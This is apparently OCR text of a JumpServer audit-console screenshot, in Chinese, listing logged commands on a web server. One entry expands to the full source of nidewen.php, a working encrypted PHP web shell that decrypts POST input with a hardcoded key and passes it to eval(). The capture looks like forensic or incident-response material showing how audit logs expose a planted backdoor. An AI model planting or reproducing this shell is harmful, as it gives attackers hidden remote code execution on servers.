 JumpServer
12
中文(简体)
Administrator
审计台
命令记录
仪表盘
在线用户
会话审计
会话记录
命令记录
文件传输
日志审计
命令存储
default(server)(2843)
.php × 搜索
2024-02-28 20:22:31 至 2024-05-28 20:22:31
命令 风险等级 用户 远端地址 资产 账号 会话 日期
vim index.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/17 09:19:59
vim index.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/17 09:18:50
cat nidewen.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:37:25
cat nidewen.php
<?php
@error_reporting(0);
session_start();
$key="1be873048db838ac";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
vim nidewen.php 接受 Administrator(ad... 192.168.1.4 WebServer(192.1... home(home) 转到 2024/04/16 21:37:12
$ vim nidewen.php